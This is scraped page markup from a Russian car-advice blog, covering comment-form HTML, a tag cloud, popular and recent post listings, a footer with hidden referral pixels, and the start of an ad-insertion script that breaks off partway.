 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
